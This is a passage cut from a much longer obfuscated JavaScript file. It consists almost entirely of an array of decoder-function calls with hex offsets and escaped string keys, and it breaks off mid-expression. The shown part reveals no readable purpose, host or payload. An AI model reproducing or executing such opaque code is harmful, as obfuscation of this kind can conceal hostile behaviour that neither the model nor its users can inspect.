ed1,0x1841,0x1cea,'\x6f\x34\x47\x58',0x987)],_0x57c55a[_0x34e0ea(0x1bd9,0x1bc4,0x1bd8,0xf9e,'\x6c\x62\x68\x23')],_0x57c55a[_0x191e16(0x828,0xdab,'\x5a\x4c\x31\x58',0x492,0xb24)],_0x57c55a[_0x2e27f7(0x1af4,0x2556,0x1573,'\x55\x62\x6a\x74',0x1900)],_0x57c55a[_0x34e0ea(0x14da,0x22c7,0x229a,0x166b,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0x58b,0x27b,0x11ef,'\x5b\x34\x4b\x77',0x5ce)],_0x57c55a[_0x6df0f4(0x1def,0x2810,0x160a,0x1c74,'\x64\x43\x49\x32')],_0x57c55a[_0x6df0f4(0x1893,0x1c09,0x1179,0x12c1,'\x36\x63\x68\x6d')],_0x57c55a[_0x6df0f4(0x1e58,0x1f6b,0x2bbe,0x2046,'\x55\x62\x6a\x74')],_0x57c55a[_0x3f95ab(0xc50,0xf95,0x1ec,0xcc3,'\x36\x23\x67\x36')],_0x57c55a[_0x191e16(0x6ea,0xbb1,'\x38\x30\x5a\x53',0x17f,0xd45)],_0x57c55a[_0x3f95ab(0x2487,0x1d12,0x14bb,0x1260,'\x74\x57\x4f\x4e')],_0x57c55a[_0x2e27f7(0x13fc,0x1687,0xb2d,'\x77\x71\x69\x21',0x169a)],_0x57c55a[_0x6df0f4(0x285,0x13c4,0x138f,0x1025,'\x55\x21\x29\x45')],_0x57c55a[_0x3f95ab(0x1b93,0x19fe,0x1f95,0x1ee3,'\x23\x79\x58\x77')],_0x57c55a[_0x191e16(-0x569,-0x911,'\x66\x5b\x41\x21',0x12b,0x8ab)],_0x57c55a[_0x191e16(0x151f,0xc50,'\x6f\x34\x47\x58',0xc81,0x6e)],_0x57c55a[_0x34e0ea(0x621,0x142c,0xc55,0x14cf,'\x55\x62\x6a\x74')],_0x57c55a[_0x2e27f7(0x1a06,0x24d3,0x204a,'\x21\x73\x5b\x51',0xea9)],_0x57c55a[_0x2e27f7(0xb9f,0x20,0x179,'\x52\x45\x6b\x5d',0x10bc)],_0x57c55a[_0x2e27f7(0x1a26,0x2880,0x16b4,'\x5d\x4a\x35\x65',0x1537)],_0x57c55a[_0x191e16(0xd24,0x136a,'\x44\x56\x34\x45',0xb76,0x685)],_0x57c55a[_0x2e27f7(0x1eaf,0x167c,0x277b,'\x44\x56\x34\x45',0x1321)],_0x57c55a[_0x34e0ea(0x9bd,0x101d,0x2ac,-0x27c,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0x1b9d,0x165c,0x1277,0x1e98,'\x23\x79\x58\x77')],_0x57c55a[_0x34e0ea(0xfc4,0x16b,0xa4c,0x1088,'\x23\x79\x58\x77')],_0x57c55a[_0x3f95ab(0x9ff,0x84a,0x48f,0x11a9,'\x55\x21\x33\x54')],_0x57c55a[_0x34e0ea(0x1549,0x20d9,0x864,0x7f9,'\x55\x21\x29\x45')],_0x57c55a[_0x34e0ea(0xdd0,0x13f5,0x15f9,0xec0,'\x36\x63\x68\x6d')],_0x57c55a[_0x191e16(-0x8d2,0x1aa,'\x23\x43\x5d\x40',0x5f9,-0x87f)],_0x57c55a[_0x6df0f4(0x25c6,0x1391,0xfb7,0x175e,'\x47\x67\x5b\x4f')],_0x57c55a[_0x2e27f7(0x79c,0x1443,0x57d,'\x4c\x56\x70\x79',-0x64f)],_0x57c55a[_0x191e16(0xedd,-0x72,'\x55\x21\x33\x54',0x32b,0x894)],_0x57c55a[_0x2e27f7(0x21bf,0x1990,0x2242,'\x4f\x69\x61\x4c',0x155f)],_0x57c55a[_0x2e27f7(0x1cf3,0x22a3,0x14bf,'\x61\x44\x69\x6d',0x236d)],_0x57c55a[_0x34e0ea(0xcc4,0x1970,0x13b5,0xdd3,'\x5a\x4c\x31\x58')],_0x57c55a[_0x3f95ab(0x17c9,0xdf7,0xfeb,0x5b6,'\x74\x76\x4b\x4d')],_0x57c55a[_0x34e0ea(0xa87,0x15f3,0x48e,0x96,'\x23\x43\x5d\x40')],_0x57c55a[_0x191e16(0xa26,0x715,'\x74\x76\x4b\x4d',0x9ac,0x15a4)],_0x57c55a[_0x2e27f7(0x5cb,0x931,-0x779,'\x21\x73\x5b\x51',0x31a)],_0x57c55a[_0x191e16(0x1bcb,0x3cd,'\x4a\x31\x63\x53',0xe9a,0x102e)],_0x57c55a[_0x3f95ab(0xd79,0xd7a,0x1254,0x96d,'\x47\x67\x5b\x4f')],_0x57c55a[_0x2e27f7(0x1bd6,0x1996,0x25a4,'\x47\x67\x5b\x4f',0x156a)],_0x57c55a[_0x191e16(0x14e6,0x1863,'\x47\x73\x24\x45',0x17d0,0x2474)],_0x57c55a[_0x191e16(-0x67,-0x3dc,'\x56\x24\x76\x6b',0x2fe,-0x3ee)],_0x57c55a[_0x34e0ea(0x1758,0x88f,0x1675,0x2497,'\x75\x29\x44\x74')],_0x57c55a[_0x2e27f7(0x17ca,0x163b,0x112b,'\x75\x29\x44\x74',0x1368)],_0x57c55a[_0x6df0f4(0x225b,0x13df,0x24b3,0x2099,'\x4f\x21\x79\x68')],_0x57c55a[_0x6df0f4(0xf51,0x1cb6,0x14e0,0xf9d,'\x34\x41\x79\x28')],_0x57c55a[_0x6df0f4(0x300b,0x29f9,0x2841,0x21f6,'\x64\x43\x49\x32')],_0x57c55a[_0x34e0ea(0x461,0xc4c,0xebf,-0x7c2,'\x24\x31\x77\x43')],_0x57c55a[_0x2e27f7(0x2172,0x1fe7,0x1ea8,'\x64\x43\x49\x32',0x2c40)],_0x57c55a[_0x3f95ab(0x13d3,0x1f97,0x202b,0x237a,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(0x19c2,0x1791,0xd69,0x1870,'\x55\x21\x29\x45')],_0x57c55a[_0x2e27f7(0x1991,0x1db2,0xe81,'\x36\x23\x67\x36',0x24fc)],_0x57c55a[_0x3f95ab(0x209e,0x1689,0x15d3,0x1744,'\x5d\x4a\x35\x65')],_0x57c55a[_0x6df0f4(0x21bf,0x2aec,0x2f31,0x2087,'\x74\x76\x4b\x4d')],_0x57c55a[_0x191e16(0x10c9,0x1386,'\x23\x43\x5d\x40',0x1cd8,0x2546)],_0x57c55a[_0x3f95ab(0xae3,0x19a7,0x1a1a,0xb90,'\x23\x43\x5d\x40')],_0x57c55a[_0x6df0f4(0xbf9,0x1837,0x18b5,0xa10,'\x6c\x25\x43\x78')],_0x57c55a[_0x191e16(0x1168,0xfe4,'\x37\x65\x42\x76',0xc8f,0xe70)],_0x57c55a[_0x6df0f4(0x1d36,0x1316,0x13cc,0x1ee8,'\x55\x21\x29\x45')],_0x57c55a[_0x191e16(0x1827,0x13cd,'\x61\x4c\x66\x28',0x1387,0x1966)],_0x57c55a[_0x191e16(0xe1f,0x1d01,'\x24\x31\x77\x43',0x1152,0x187e)],_0x57c55a[_0x34e0ea(0x1ec5,0x1eda,0x1572,0x1583,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x2145,0x2752,0x19a0,0x1f67,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x284a,0x29fe,0x2cc3,0x1f96,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0x17ad,0x22db,0x242a,'\x74\x76\x4b\x4d',0xd5b)],_0x57c55a[_0x191e16(0x4a,-0x120,'\x6a\x33\x32\x47',0x3d7,-0x2ec)],_0x57c55a[_0x34e0ea(0x126b,0x143e,0x1347,0xf25,'\x52\x45\x6b\x5d')],_0x57c55a[_0x34e0ea(0x20ce,0x2cb1,0x139a,0x292f,'\x5b\x34\x4b\x77')],_0x57c55a[_0x6df0f4(0x15a5,0x114a,0x3e7,0x746,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x1829,0xe13,'\x50\x4c\x72\x30',0x1250,0x14ad)],_0x57c55a[_0x3f95ab(0x1c76,0x1a18,0x28d8,0x19cb,'\x5b\x34\x4b\x77')],_0x57c55a[_0x6df0f4(0x614,0x17d2,0xa82,0x991,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x206b,0x19a1,'\x23\x74\x24\x76',0x12b4,0x731)],_0x57c55a[_0x6df0f4(0x3d3,0x18a8,0x163e,0xcf2,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0x1fb8,0x1ed0,0x2bfa,0x27b1,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0xc8f,0x1457,0x1c2,0x54d,'\x6a\x33\x32\x47')],_0x57c55a[_0x191e16(0x1305,0x1368,'\x21\x73\x5b\x51',0xc63,0x18be)],_0x57c55a[_0x6df0f4(0x10b7,-0x18f,0x1895,0xc26,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0x1c71,0x1b29,0xe88,'\x36\x63\x68\x6d',0x10c3)],_0x57c55a[_0x2e27f7(0x1bc9,0x134e,0x10d6,'\x56\x24\x76\x6b',0x143e)],_0x57c55a[_0x191e16(0x11bc,0xd01,'\x74\x57\x4f\x4e',0x58c,0xbef)],_0x57c55a[_0x6df0f4(-0x41f,0x19d,0xad1,0x911,'\x6a\x33\x32\x47')],_0x57c55a[_0x2e27f7(0x1e0e,0x16a5,0x2b0b,'\x6c\x62\x68\x23',0x2737)],_0x57c55a[_0x3f95ab(0x2da2,0x2183,0x17a6,0x1586,'\x44\x56\x34\x45')],_0x57c55a[_0x2e27f7(0x12d4,0x1afa,0x636,'\x47\x52\x24\x39',0x1f3f)],_0x57c55a[_0x191e16(0xfaa,0x1940,'\x59\x51\x66\x44',0x1d3c,0x1256)],_0x57c55a[_0x34e0ea(0x1ec0,0x297f,0x237b,0x2a0e,'\x23\x74\x24\x76')],_0x57c55a[_0x6df0f4(0x7b3,0x5e9,0x56b,0xcec,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(0x479,0x1aa1,0x1ee0,0x1270,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x304f,0x15a2,0x3018,0x22c4,'\x70\x66\x6e\x49')],_0x57c55a[_0x191e16(0x196a,0x123c,'\x21\x73\x5b\x51',0x17d7,0xb75)],_0x57c55a[_0x191e16(-0x681,-0x4b6,'\x47\x6d\x35\x31',0x7cb,-0x507)],_0x57c55a[_0x34e0ea(0x12f0,0x1cd0,0x62b,0x1090,'\x4e\x46\x77\x31')],_0x57c55a[_0x34e0ea(0x1c5b,0x20ac,0x14ca,0x2a0e,'\x44\x56\x34\x45')],_0x57c55a[_0x3f95ab(0x1cd3,0x1846,0x1d15,0x2120,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x2901,0x23ca,0x10a0,0x1d72,'\x62\x41\x4e\x41')],_0x57c55a[_0x6df0f4(0x136b,0x643,0xf79,0x94a,'\x55\x21\x29\x45')],_0x57c55a[_0x34e0ea(0x1475,0x1e16,0x180d,0x93c,'\x47\x52\x24\x39')],_0x57c55a[_0x6df0f4(0x1ee6,0x2276,0x1f61,0x2058,'\x52\x45\x6b\x5d')],_0x57c55a[_0x34e0ea(0x1729,0xb3b,0x2136,0x190b,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x1389,0x1569,0x1b1f,0x1dff,'\x67\x32\x62\x6a')],_0x57c55a[_0x3f95ab(0x1eb1,0x1825,0x18a4,0x1c68,'\x5d\x4a\x35\x65')],_0x57c55a[_0x3f95ab(0x191c,0x1819,0x268e,0x1958,'\x23\x74\x24\x76')],_0x57c55a[_0x6df0f4(0x1d64,0x735,0x660,0x1146,'\x47\x67\x5b\x4f')],_0x57c55a[_0x3f95ab(0x1873,0xc5f,0xa1,0x13b2,'\x4f\x69\x61\x4c')],_0x57c55a[_0x191e16(0x5bb,0xb47,'\x50\x4c\x72\x30',0x1464,0x2089)],_0x57c55a[_0x3f95ab(0x26d4,0x1a03,0x225f,0x15bb,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0x16f3,0x178e,0x8fe,0xf14,'\x6c\x25\x43\x78')],_0x57c55a[_0x34e0ea(0x10b0,0xcbc,0x1f30,0x12f3,'\x47\x6d\x35\x31')],_0x57c55a[_0x2e27f7(0x1461,0x916,0x15e6,'\x36\x23\x67\x36',0x1272)],_0x57c55a[_0x3f95ab(0x446,0xb50,0x23c,0x109e,'\x67\x32\x62\x6a')],_0x57c55a[_0x6df0f4(0xad8,0xa98,0x1f13,0x13e9,'\x4f\x21\x79\x68')],_0x57c55a[_0x6df0f4(0xdd6,0xeba,0x60c,0xb4f,'\x4c\x56\x70\x79')],_0x57c55a[_0x191e16(0x1485,-0x687,'\x74\x76\x4b\x4d',0x611,-0x855)],_0x57c55a[_0x191e16(0x716,0x1842,'\x47\x52\x24\x39',0xde7,0x177)],_0x57c55a[_0x6df0f4(0x1917,0x12a1,0xe76,0xe4a,'\x74\x57\x4f\x4e')],_0x57c55a[_0x3f95ab(0x1669,0x1ac1,0x1e4c,0x2819,'\x55\x21\x33\x54')],_0x57c55a[_0x191e16(0xff1,0x7eb,'\x55\x62\x6a\x74',0xa69,0x83f)],_0x57c55a[_0x34e0ea(0x19ff,0x1758,0x1ae5,0x109f,'\x4e\x46\x77\x31')],_0x57c55a[_0x3f95ab(0x420,0xfd4,0x13c8,0x1626,'\x24\x31\x77\x43')],_0x57c55a[_0x191e16(-0x906,0x85e,'\x59\x51\x66\x44',0xbe,0xf6e)],_0x57c55a[_0x2e27f7(0x1184,0x1bf1,0x1ffc,'\x7a\x2a\x73\x70',0xb72)],_0x57c55a[_0x34e0ea(0xf2f,0x1c8,0x1d51,0x1c6f,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0x1ebe,0x1719,'\x34\x41\x79\x28',0x107a,0x1bd8)],_0x57c55a[_0x2e27f7(0x9dd,0x554,0xd3a,'\x6c\x62\x68\x23',0x2d2)],_0x57c55a[_0x34e0ea(0x1bbe,0xe64,0x1a42,0x1d11,'\x38\x30\x5a\x53')],_0x57c55a[_0x6df0f4(0x2b69,0x137b,0x13a8,0x1f52,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(-0x525,0x1548,0xde2,0x76d,'\x40\x52\x69\x55')],_0x57c55a[_0x34e0ea(0x1fe3,0x2e75,0x294e,0x1743,'\x62\x41\x4e\x41')],_0x57c55a[_0x2e27f7(0x1f69,0x1521,0x1ef8,'\x55\x21\x29\x45',0x2140)],_0x57c55a[_0x191e16(0x202f,0x2217,'\x6f\x34\x47\x58',0x1755,0x14ba)],_0x57c55a[_0x3f95ab(0x29b,0x966,0x17cc,-0x1bc,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0x1964,0x12c8,0x1a4b,0x21ac,'\x5d\x4a\x35\x65')],_0x57c55a[_0x2e27f7(0x1d13,0x2940,0x24cb,'\x56\x24\x76\x6b',0x26b9)],_0x57c55a[_0x6df0f4(0x11b9,0x242a,0x231c,0x16fe,'\x5d\x4a\x35\x65')],_0x57c55a[_0x191e16(0x190b,0x1dcc,'\x74\x76\x4b\x4d',0x1309,0x14f3)],_0x57c55a[_0x3f95ab(0x19b6,0xd88,0x1337,0x1740,'\x52\x45\x6b\x5d')],_0x57c55a[_0x2e27f7(0x1b18,0xf0b,0x25b4,'\x50\x4c\x72\x30',0x150b)],_0x57c55a[_0x191e16(0x1cb2,0x88d,'\x71\x38\x4e\x64',0x1013,0x4f8)],_0x57c55a[_0x3f95ab(0x23bc,0x1526,0x1148,0x2179,'\x59\x51\x66\x44')],_0x57c55a[_0x3f95ab(0xb4c,0xce8,0xd17,0x101,'\x37\x65\x42\x76')],_0x57c55a[_0x3f95ab(-0x641,0x482,-0x14b,0x9d4,'\x37\x65\x42\x76')],_0x57c55a[_0x191e16(0x8d8,0x11ca,'\x59\x51\x66\x44',0xfdb,0x183)],_0x57c55a[_0x191e16(-0x77c,0x45b,'\x23\x79\x58\x77',0x5b3,-0x8e0)],_0x57c55a[_0x191e16(-0x3c5,0xb89,'\x50\x4c\x72\x30',0x71b,0xf2d)],_0x57c55a[_0x191e16(0x1492,0x1242,'\x74\x57\x4f\x4e',0xcba,0xd2)],_0x57c55a[_0x191e16(-0x9f8,-0x6c0,'\x52\x45\x6b\x5d',0x3eb,0x944)],_0x57c55a[_0x34e0ea(0x1de8,0x13c7,0x1509,0x10f6,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0x1452,0x8ad,0x1736,-0x27f,'\x23\x74\x24\x76')],_0x57c55a[_0x6df0f4(0x1026,0x1974,0x2583,0x1be8,'\x47\x67\x5b\x4f')],_0x57c55a[_0x34e0ea(0x48a,-0x227,0x1161,0xfff,'\x5a\x4c\x31\x58')],_0x57c55a[_0x191e16(0x1273,0x13f3,'\x36\x63\x68\x6d',0x638,0xbdf)],_0x57c55a[_0x191e16(0xee0,0x447,'\x47\x67\x5b\x4f',0x154,0x734)],_0x57c55a[_0x34e0ea(0x1ab2,0x161e,0x1f8d,0x1586,'\x5b\x34\x4b\x77')],_0x57c55a[_0x191e16(0x2707,0x12c5,'\x5b\x34\x4b\x77',0x18cb,0xf18)],_0x57c55a[_0x6df0f4(0x14e6,0x14ab,0x136c,0xa15,'\x61\x44\x69\x6d')],_0x57c55a[_0x2e27f7(0x9d1,-0xde,0x53c,'\x4c\x56\x70\x79',0x1297)],_0x57c55a[_0x2e27f7(0x12c3,0x52f,0x1cb6,'\x44\x56\x34\x45',0x1f43)],_0x57c55a[_0x3f95ab(0x554,0xc80,0x15f2,0x921,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(0xaf7,0x233a,0x143e,0x16b3,'\x74\x57\x4f\x4e')],_0x57c55a[_0x34e0ea(0x8b9,0xcde,0x1557,0x196,'\x52\x45\x6b\x5d')],_0x57c55a[_0x34e0ea(0x97d,0x5f6,0x14e8,-0xa2,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(0x84d,0xc77,0x6ca,0x1426,'\x24\x31\x77\x43')],_0x57c55a[_0x3f95ab(0x24b8,0x21c6,0x1a24,0x1fcf,'\x25\x6d\x42\x2a')],_0x57c55a[_0x6df0f4(0x1c09,0xaa0,0xdb3,0x1013,'\x4f\x21\x79\x68')],_0x57c55a[_0x191e16(0x284,-0xa63,'\x47\x52\x24\x39',0x2e5,0xadd)],_0x57c55a[_0x34e0ea(0x4be,0x794,-0x6ac,0x10e8,'\x47\x6d\x35\x31')],_0x57c55a[_0x3f95ab(0x976,0xf3b,0x12b7,0xffd,'\x44\x56\x34\x45')],_0x57c55a[_0x6df0f4(0x1c5f,0x1f48,0x1030,0x1952,'\x52\x45\x6b\x5d')],_0x57c55a[_0x6df0f4(0xcda,0x1816,0x2116,0x182a,'\x62\x41\x4e\x41')],_0x57c55a[_0x191e16(0xacf,0x1151,'\x55\x62\x6a\x74',0x3fc,0x213)],_0x57c55a[_0x3f95ab(0x1b81,0x10a8,0x59d,0x4a5,'\x67\x32\x62\x6a')],_0x57c55a[_0x6df0f4(0x25f2,0xfb5,0x22cf,0x1e41,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0x15be,0xcc0,0xbc4,'\x55\x62\x6a\x74',0x2248)],_0x57c55a[_0x3f95ab(0x20b9,0x1570,0x21d4,0x8f4,'\x37\x65\x42\x76')],_0x57c55a[_0x2e27f7(0x1ce5,0x2b47,0x2ac6,'\x47\x73\x24\x45',0x263a)],_0x57c55a[_0x34e0ea(0x1700,0x2416,0x1b31,0x85c,'\x52\x45\x6b\x5d')],_0x57c55a[_0x2e27f7(0x1799,0x1c6e,0x21db,'\x23\x79\x58\x77',0x1e22)],_0x57c55a[_0x3f95ab(0xa4e,0x10b3,0xa92,0x15cf,'\x36\x63\x68\x6d')],_0x57c55a[_0x34e0ea(0x7df,-0x69e,0xd30,-0x2da,'\x40\x52\x69\x55')],_0x57c55a[_0x6df0f4(0x1ea3,0x1818,0x1e40,0x1c76,'\x4f\x69\x61\x4c')],_0x57c55a[_0x191e16(0x1686,0x2647,'\x23\x79\x58\x77',0x19a0,0xebd)],_0x57c55a[_0x34e0ea(0x1e66,0x2321,0x1f5c,0x18e3,'\x5b\x34\x4b\x77')],_0x57c55a[_0x2e27f7(0x1cb4,0x1ada,0x2ac8,'\x75\x29\x44\x74',0x1c31)],_0x57c55a[_0x34e0ea(0xb7f,0x1232,0x743,0x1374,'\x55\x21\x33\x54')],_0x57c55a[_0x34e0ea(0x181e,0x2614,0x1605,0x1347,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0xe81,0x1d2c,0x2679,0x224b,'\x55\x62\x6a\x74')],_0x57c55a[_0x191e16(0x1b25,0xf9a,'\x25\x6d\x42\x2a',0x1254,0x1712)],_0x57c55a[_0x2e27f7(0x1655,0xe90,0xd89,'\x74\x76\x4b\x4d',0x7e1)],_0x57c55a[_0x34e0ea(0x1e02,0x217d,0x1f25,0x23de,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0x19dd,0x1a8f,0x20e1,0x1366,'\x61\x44\x69\x6d')],_0x57c55a[_0x34e0ea(0x1057,0x10f1,0xc61,0xbe6,'\x4e\x46\x77\x31')],_0x57c55a[_0x3f95ab(0x422,0x115c,0x7b5,0x3af,'\x7a\x2a\x73\x70')],_0x57c55a[_0x34e0ea(0x18ca,0xf5f,0x1fb6,0x210d,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x15bb,0x19c1,0x20cd,'\x4f\x21\x79\x68',0x1d84)],_0x57c55a[_0x191e16(-0x1c,0x651,'\x23\x43\x5d\x40',0x5e6,-0x323)],_0x57c55a[_0x6df0f4(0x18c5,0x1548,0xe46,0x10ea,'\x74\x76\x4b\x4d')],_0x57c55a[_0x6df0f4(0x1594,-0x1f2,0xab9,0xb62,'\x47\x52\x24\x39')],_0x57c55a[_0x2e27f7(0xea0,0x1545,0x4db,'\x52\x45\x6b\x5d',0x5cd)],_0x57c55a[_0x6df0f4(-0x416,0x4a,0x1311,0x6c3,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0x25d0,0x29b6,'\x5d\x4a\x35\x65',0x1d8f,0x1725)],_0x57c55a[_0x6df0f4(0x33b,0x171e,0x1a67,0xd3a,'\x47\x52\x24\x39')],_0x57c55a[_0x191e16(-0x4c5,-0x64a,'\x5d\x4a\x35\x65',0x84d,-0xeb)],_0x57c55a[_0x3f95ab(0x228c,0x18bb,0x11f4,0xa4d,'\x21\x73\x5b\x51')],_0x57c55a[_0x34e0ea(0x1516,0x13f7,0x1914,0x1ca8,'\x74\x57\x4f\x4e')],_0x57c55a[_0x34e0ea(0x15ee,0x199b,0x1e3c,0x1a41,'\x24\x31\x77\x43')],_0x57c55a[_0x191e16(0x11f0,0xa6,'\x59\x51\x66\x44',0x851,-0x5b9)],_0x57c55a[_0x191e16(0x2585,0xb1a,'\x6c\x62\x68\x23',0x16cc,0x103c)],_0x57c55a[_0x2e27f7(0xad1,0xf5a,-0x324,'\x47\x73\x24\x45',0x1df)],_0x57c55a[_0x3f95ab(0x5a9,0x1322,0x1d90,0x521,'\x55\x62\x6a\x74')],_0x57c55a[_0x2e27f7(0xcaf,0x16d2,0x4df,'\x4f\x21\x79\x68',0xe27)],_0x57c55a[_0x2e27f7(0x1dec,0x1e53,0x2c9c,'\x55\x21\x33\x54',0x1818)],_0x57c55a[_0x34e0ea(0xf02,0x66c,0x18be,0xc87,'\x4c\x56\x70\x79')],_0x57c55a[_0x2e27f7(0xf49,0xe6b,0x8f3,'\x6c\x62\x68\x23',0x48b)],_0x57c55a[_0x6df0f4(0x1a74,0xda2,0x1640,0xbe1,'\x23\x74\x24\x76')],_0x57c55a[_0x2e27f7(0x1acf,0xfd1,0x1ce0,'\x4e\x46\x77\x31',0xdc0)],_0x57c55a[_0x34e0ea(0x1985,0x1675,0x1ebe,0x16f4,'\x23\x43\x5d\x40')],_0x57c55a[_0x3f95ab(0x1921,0x13e6,0x1e30,0x14d9,'\x24\x31\x77\x43')],_0x57c55a[_0x6df0f4(0x1d77,0x1312,0x360,0x1111,'\x59\x51\x66\x44')],_0x57c55a[_0x2e27f7(0x20e3,0x1890,0x19bd,'\x38\x30\x5a\x53',0x2f96)],_0x57c55a[_0x3f95ab(-0xb9,0xd27,0x7b6,0x64c,'\x21\x73\x5b\x51')],_0x57c55a[_0x6df0f4(0x1b43,0x1f11,0x1c29,0x104f,'\x7a\x2a\x73\x70')],_0x57c55a[_0x2e27f7(0xe31,0xb76,0x1258,'\x6c\x62\x68\x23',0xd30)],_0x57c55a[_0x34e0ea(0x426,-0x7da,0xc5a,0xdca,'\x25\x6d\x42\x2a')],_0x57c55a[_0x2e27f7(0x604,-0xef,-0x1ca,'\x6a\x33\x32\x47',-0x34b)],_0x57c55a[_0x3f95ab(0x11b1,0x1271,0x1a52,0x12d3,'\x34\x41\x79\x28')],_0x57c55a[_0x191e16(0x1f1e,0x23be,'\x38\x30\x5a\x53',0x15c3,0x8d3)],_0x57c55a[_0x191e16(0x17d1,0x20ed,'\x66\x5b\x41\x21',0x1511,0xc33)],_0x57c55a[_0x2e27f7(0x1159,0x1379,0xce5,'\x7a\x2a\x73\x70',0x197f)],_0x57c55a[_0x191e16(0x1192,0xd15,'\x6f\x34\x47\x58',0xe16,0xbc9)],_0x57c55a[_0x6df0f4(0x1156,-0x5cc,-0x6ae,0x73c,'\x25\x6d\x42\x2a')],_0x57c55a[_0x6df0f4(-0x846,-0x4d6,-0x79,0x691,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x1e0a,0xc07,'\x59\x51\x66\x44',0x1641,0x246e)],_0x57c55a[_0x6df0f4(0x18f8,0x19cf,0x24a2,0x22fe,'\x40\x52\x69\x55')],_0x57c55a[_0x6df0f4(-0x4f1,0xe80,0xc01,0x81d,'\x4e\x46\x77\x31')],_0x57c55a[_0x2e27f7(0x1195,0x15a2,0x1260,'\x21\x73\x5b\x51',0x1569)],_0x57c55a[_0x3f95ab(0xebd,0x8fc,0x992,0x74,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x2067,0x1ab5,0x9ad,0x13c1,'\x5a\x4c\x31\x58')],_0x57c55a[_0x2e27f7(0x14e5,0xf56,0xc0e,'\x23\x79\x58\x77',0x20b2)],_0x57c55a[_0x34e0ea(0xcd1,0x1b79,0x1378,-0x8d,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0x10ba,0x23bd,'\x4a\x31\x63\x53',0x162c,0xa58)],_0x57c55a[_0x2e27f7(0x1fe0,0x29dd,0x1c93,'\x61\x4c\x66\x28',0x2eb9)],_0x57c55a[_0x191e16(0x8c5,0x5d9,'\x50\x4c\x72\x30',0x43a,-0x129)],_0x57c55a[_0x34e0ea(0xe51,0x109e,0x1bb7,0x1753,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0xfb8,0x1660,0x1337,0x1750,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0x1944,0x1871,0x1356,'\x23\x74\x24\x76',0x19ce)],_0x57c55a[_0x6df0f4(0x25b1,0x17bc,0x13d5,0x173e,'\x62\x41\x4e\x41')],_0x57c55a[_0x191e16(0x6be,0x1c41,'\x23\x43\x5d\x40',0x1146,0x1074)],_0x57c55a[_0x6df0f4(0x1054,0xb00,0x10db,0xd00,'\x25\x6d\x42\x2a')],_0x57c55a[_0x2e27f7(0x11f2,0x1367,0xe4c,'\x37\x65\x42\x76',0x1f40)],_0x57c55a[_0x191e16(0x17f1,0x536,'\x6a\x33\x32\x47',0x106b,0x1387)],_0x57c55a[_0x191e16(0xfe6,0x1e98,'\x70\x66\x6e\x49',0x1d7a,0x27d6)],_0x57c55a[_0x3f95ab(0x62a,0x51d,0x4fb,0x60a,'\x50\x4c\x72\x30')],_0x57c55a[_0x3f95ab(0xbcf,0x68f,0xbc5,0xcc,'\x47\x67\x5b\x4f')],_0x57c55a[_0x2e27f7(0xf41,0x19bd,0x1df4,'\x75\x29\x44\x74',0x10d1)],_0x57c55a[_0x2e27f7(0x6f5,0xadd,0x201,'\x23\x74\x24\x76',0x8de)],_0x57c55a[_0x191e16(-0x2c,0x4d1,'\x5a\x4c\x31\x58',0x501,-0x156)],_0x57c55a[_0x3f95ab(0x604,0x1495,0x173a,0x1723,'\x61\x4c\x66\x28')],_0x57c55a[_0x6df0f4(0x1ddd,0x219f,0x2876,0x1bd3,'\x4f\x69\x61\x4c')],_0x57c55a[_0x3f95ab(0x189f,0x190c,0x18ac,0xff0,'\x66\x5b\x41\x21')],_0x57c55a[_0x3f95ab(0x790,0x103d,0xd27,0x118d,'\x61\x44\x69\x6d')],_0x57c55a[_0x34e0ea(0x1094,0xa21,0x1f1b,0x265,'\x75\x29\x44\x74')],_0x57c55a[_0x34e0ea(0xea8,0x1b5c,0x945,0xcb0,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0xd08,0x29a,0x72d,0x46c,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0x15b1,0x17f8,0xbfa,0x2262,'\x47\x73\x24\x45')],_0x57c55a[_0x2e27f7(0x1d64,0x176d,0x2026,'\x4a\x31\x63\x53',0x2387)],_0x57c55a[_0x191e16(0x455,0xeb7,'\x25\x6d\x42\x2a',0x132b,0x1216)],_0x57c55a[_0x2e27f7(0x1cd0,0x2832,0x14c2,'\x59\x51\x66\x44',0x13c0)],_0x57c55a[_0x6df0f4(0x97b,0x1902,0x295,0xf62,'\x24\x31\x77\x43')],_0x57c55a[_0x191e16(0x1687,0x14b7,'\x6c\x25\x43\x78',0x19e3,0x1c56)],_0x57c55a[_0x34e0ea(0xcf5,0x183c,-0x8b,0x1a05,'\x55\x62\x6a\x74')],_0x57c55a[_0x191e16(0x18a1,0x1b38,'\x62\x41\x4e\x41',0x1725,0x1526)],_0x57c55a[_0x6df0f4(0x899,0x10d5,